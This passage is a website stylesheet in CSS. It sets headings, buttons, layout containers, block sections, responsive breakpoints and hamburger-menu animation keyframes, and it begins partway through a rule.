        letter-spacing: 0
    }
}

@media only screen and (min-width: 768px) {
    h1 span {
        letter-spacing: 0.2px
    }
}

@media only screen and (min-width: 1024px) {
    h1 span {
        letter-spacing: 2.6px
    }
}

h2 {
    padding: 0 0 20px 0;
    font-weight: 700;
    color: #4A5570
}

@media only screen {
    h2 {
        font-size: 28px;
        line-height: 38px;
        letter-spacing: -0.7px
    }
}

@media only screen and (min-width: 768px) {
    h2 {
        font-size: 42px;
        line-height: 50px;
        letter-spacing: -1px
    }
}

h3 {
    padding: 0 0 20px 0;
    font-size: 34px;
    line-height: 42px;
    font-weight: 300;
    color: #4A5570
}

h4 {
    padding: 0 0 20px 0;
    font-size: 28px;
    line-height: 36px;
    font-weight: 400;
    /*color: #4A5570*/
}

h5 {
    padding: 0 0 20px 0;
    font-size: 18px;
    line-height: 32px;
    font-weight: 700;
    color: #4A5570
}

p {
    padding: 0 0 20px 0;
    font-size: 17px;
    line-height: 25px;
    font-weight: 400;
    /*color: #5A6872;*/
    letter-spacing: 0.2px
}

li {
    color: #5A6872
}

ul {
    padding: 10px 0 20px 0
}

ul li {
    list-style: none;
    position: relative;
    padding: 0 0 15px 20px
}

ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0
}

ul.no-spacing li {
    padding: 0 0 5px 20px
}

ol {
    padding: 10px 0 20px 0;
    margin: 0
}

ol li {
    padding: 0 0 10px 10px;
    margin: 0;
    font-size: 17px;
    line-height: 25px
}

caption {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400
}

.legal {
    font-size: 11px;
    line-height: 17px;
    font-weight: 400
}

input,
select,
textarea,
button {
    padding: 0;
    border: solid 0 #fff;
    background-color: #fff
}

#body {
    min-height: 100%;
    position: relative;
    overflow: hidden
}

@media only screen {
    #body .content {
        padding: 84px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    #body .content {
        padding:84px 0 0 0
    }
}

.button,
.button-wrapper a {
    color: #fff !important;
    border: solid 0 #fff;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-family: "Source Sans Pro", sans-serif;
    cursor: pointer;
    margin: 0;
    display: inline-block;
    background-color: transparent;
    letter-spacing: 0.1px;
    text-transform: capitalize;
    font-weight: 400;
    z-index: 1;
    outline: none
}

.button.button-large,
.button-wrapper a.button-large {
    font-size: 14px;
    padding: 21px 20px 19px 20px;
    letter-spacing: 0.8px;
    line-height: 20px;
    width: 150px
}

.button.button-medium,
.button-wrapper a.button-medium {
    padding: 14px 15px 14px 15px;
    letter-spacing: 0.2px;
    font-size: 15px;
    line-height: 20px;
    width: 134px
}

.button.button-medium.button-wide,
.button-wrapper a.button-medium.button-wide {
    width: 200px
}

.button.button-small,
.button-wrapper a.button-small {
    padding: 9px 10px 8px 10px;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    width: 80px
}

.button.blue-button:after,
.button-wrapper a.blue-button:after {
    background-color: #6BAAD7
}

.button.blue-button:before,
.button-wrapper a.blue-button:before {
    background-color: #5291BD
}

.button.red-button,
.button-wrapper a.red-button {
    color: #fff !important
}

.button.red-button:after,
.button-wrapper a.red-button:after {
    background-color: #fe7525 !important
}

.button.red-button:before,
.button-wrapper a.red-button:before {
    background-color: #0fba6d !important
}

.button.white-button,
.button-wrapper a.white-button {
    color: #fe7525 !important
}

.button.white-button:after,
.button-wrapper a.white-button:after {
    background-color: #fff !important
}

.button.white-button:before,
.button-wrapper a.white-button:before {
    background-color: #fff !important
}

.button:after,
.button-wrapper a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    z-index: -2;
    background-color: #fe7525
}

.button:before,
.button-wrapper a:before {
    top: 0;
    height: 100%;
    z-index: -1;
    display: inline-block;
    background-color: #0fba6d;
    bottom: auto;
    border-bottom: none;
    content: "";
    position: absolute;
    width: 0;
    left: 0;
    -moz-transition: width 0.3s ease-out;
    -o-transition: width 0.3s ease-out;
    -webkit-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out
}

.button:hover:before,
.button-wrapper a:hover:before {
    width: 100%
}

.button[disabled],
.button-wrapper a[disabled] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

.button[disabled]:before,
.button-wrapper a[disabled]:before {
    display: none
}



.button.outline,
.button-wrapper a.outline {
    color: #4A5570;
    padding: 10px 0 15px 0
}

.button.outline:after,
.button-wrapper a.outline:after {
    background-color: transparent
}

.button.outline:before,
.button-wrapper a.outline:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.button .icon-arrow-right,
.button-wrapper a .icon-arrow-right {
    font-size: 13px;
    line-height: 13px;
    margin: 0 1px 0 17px;
    color: #4A5570
}

.button-wrapper.outline a {
    color: #4A5570;
    padding: 10px 0 15px 0;
    outline: none
}

.button-wrapper.outline a:after {
    background-color: transparent
}

.button-wrapper.outline a:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.giant-button,
.giant-button-wrapper a {
    display: inline-block;
    padding: 21px 10px 21px 12px;
    width: 280px;
    text-align: center;
    color: #fff;
    letter-spacing: 0.2px;
    background-color: #fe7525;
    box-shadow: 0 5px 10px rgba(213, 34, 81, 0.25);
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 400;
    -moz-transition: box-shadow 0.3s ease-out;
    -o-transition: box-shadow 0.3s ease-out;
    -webkit-transition: box-shadow 0.3s ease-out;
    transition: box-shadow 0.3s ease-out;
    outline: none
}

.giant-button:hover,
.giant-button-wrapper a:hover {
    box-shadow: 0 15px 20px rgba(213, 34, 81, 0.25)
}

.giant-button.outline,
.giant-button-wrapper a.outline {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button.outline .icon-arrow-right,
.giant-button-wrapper a.outline .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button.outline:hover .icon-arrow-right,
.giant-button-wrapper a.outline:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.giant-button:before,
.giant-button-wrapper a:before {
    display: none
}

.giant-button-wrapper.outline a {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button-wrapper.outline a .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button-wrapper.outline a:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.container-content h2{
    font-size: 1.8rem;
}

form[disabled] [data-action="submit"] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

form[disabled] [data-action="submit"]:before {
    display: none
}

.container {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container {
        width: auto
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        width: 1200px
    }
}

.container-padding {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding {
        width: 1200px;
        padding: 0
    }
}

.container-padding-tablet {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding-tablet {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-tablet {
        width: 768px;
        padding: 0
    }
}

.container-padding-no-width {
    position: relative
}

@media only screen {
    .container-padding-no-width {
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-no-width {
        padding: 0
    }
}

.container-content {
    position: relative;
    margin: 0 auto 0 auto;
    max-width: 900px;
}

@media only screen {
    .container-content {
        padding: 35px 25px 35px 25px
    }
}

@media only screen and (min-width: 768px) {
    .container-content {
        padding: 35px 25px 80px 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-content {
        padding: 20px 0 20px 0
    }
}

@media only screen {
    .container-content h2 {
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 768px) {
    .container-content h2 {
        /*padding: 0 0 35px 0*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 1200px) {
    .container-content h2 {
        /*padding: 0 0 25px 0;*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 1.8rem;

    }
}

@media only screen {
    .container-content p {
        padding: 0 0 0px 0
    }
}

@media only screen and (min-width: 768px) {
    .container-content p {
        padding: 0 0 0 0
    }
}

@media only screen and (min-width: 1200px) {
    .container-content p {
        padding: 0 0 0px 0;
    }
}

.container-content p.list-p {
    padding: 0 0 5px 0
}

.container-content img {
    max-width: 100%;
    /*height: auto;*/
    max-height: 230px !important;
}

a {
    color: #5291BD;
    text-decoration: none;
    position: relative;
    outline: none
}

.video-link {
    position: relative;
    display: inline-block;
    padding: 5px 0 0 42px;
    line-height: 21px;
    font-size: 17px;
    width: 60px;
    letter-spacing: 0.8px;
    color: #152935
}

.video-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px #152935;
    display: inline-block;
    color: #152935
}

.video-link:before {
    display: none
}

.video-link:hover:after {
    color: #fff;
    background-color: #fe7525;
    border-color: #fe7525
}

.ghost-link {
    display: inline-block;
    position: relative;
    padding-right: 18px;
    letter-spacing: 0.3px;
    font-size: 16px;
    line-height: 21px
}

.ghost-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    line-height: 24px;
    display: inline-block;
    color: #5291BD
}

.ghost-link:before {
    display: none
}

.text-align-center {
    text-align: center
}

.text-align-left {
    text-align: left
}

.text-align-right {
    text-align: right
}

.block-section {
    position: relative;
    z-index: 1
}

.block-section .container .block-section-container {
    position: relative
}

.block-section .container .block-section-container .image {
    background-repeat: no-repeat;
    background-position: center
}

@media only screen {
    .block-section .container .block-section-container .image {
        background-size: auto 90%
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .image {
        background-size: 100% auto
    }
}

.block-section .container .block-section-container .container-padding-no-width h2 {
    text-align: center
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 8px 0 30px 0;
        letter-spacing: -1px;
        font-size:24px !important;
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 38px 0;
        letter-spacing: -0.7px
    }
}

.block-section .container .block-section-container .container-padding-no-width p {
    text-align: center;
    letter-spacing: -0.1px
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 25px;
        padding: 0 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 28px;
        padding: 0 50px 35px 0
    }
}

.block-section .container .block-section-container .container-padding-no-width .button {
    width: 179px
}

.block-section .container .block-section-container .container-padding-no-width .button.aligned-left {
    text-align: left;
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .button.no-width {
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed {
    text-align: center;
    margin: 0
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
    max-width: 100%
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 300px;
        height: 225px
    }
}

@media only screen and (min-width: 768px) {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 500px;
        height: 375px
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container {
        padding: 0 0 43px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container {
        padding: 40px 30px 84px 676px;
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .image {
        display: block;
        height: 265px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.right-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .image {
        width: 590px;
        height: 100%;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: left
    }
}

.block-section.right-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container {
        padding: 0 0 50px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container {
        padding: 85px 650px 76px 86px;
        text-align: left
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .image {
        display: block;
        height: 253px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.left-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .image {
        display: inline-block;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        width: 590px
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 52px 0 50px 0;
        line-height: 35px;
        letter-spacing: -1.1px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 36px 0;
        line-height: 48px;
        letter-spacing: -0.7px;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p {
    line-height: 25px;
    padding: 0 0 34px 0
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: -0.2px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: 0;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
    float: left;
    width: 123px;
    padding: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 10px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 0 0
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline {
    width: 138px;
    padding: 6px 0 11px 0;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    letter-spacing: -0.1px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline .icon-arrow-right {
    margin: 0 1px 0 13px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.no-width {
    width: auto
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.orange-background {
    background-color: #FBF6F4
}

.block-section.blue-background {
    background-color: #F3F9FB
}

.block-section.grey-background {
    background-color: #F4F7FB
}

@media only screen {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 768px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

.block-section.three-icons {
    padding: 40px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons {
    padding: 20px 0 0 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
    padding: 50px 0 0 0;
    background-repeat: no-repeat;
    background-position: center top
}

@media only screen and (min-width: 768px) {
    .block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
        float: left;
        width: 33.3%
    }
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon h4 {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 60px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon p {
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 0 0 40px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.quote .container .block-section-container .container-padding-no-width h2 {
    text-align: center;
    padding: 80px 0 35px 0
}

.block-section.quote .container .block-section-container .container-padding-no-width p {
    text-align: center;
    font-size: 28px;
    line-height: 36px;
    font-weight: 300;
    max-width: 700px;
    margin: 0 auto 0 auto;
    padding: 0 0 35px 0;
    color: #4A5570
}

.block-section.quote .container .block-section-container .container-padding-no-width .title {
    position: relative;
    font-size: 18px;
    line-height: 25px;
    padding: 0 0 80px 0;
    font-weight: 400
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .name {
    color: #F54A5C;
    font-weight: 600
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .image {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-size: 100% auto;
    position: relative;
    top: 15px;
    right: 15px
}

@-webkit-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-moz-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-o-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-webkit-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-moz-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-o-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-webkit-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-moz-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-o-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-webkit-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-moz-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-o-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    background-color: #fff;
    z-index: 1000;
    border-bottom: solid 1px #DFE3E6;
}

header .container #main-menu-button {
    cursor: pointer;
    position: absolute
}

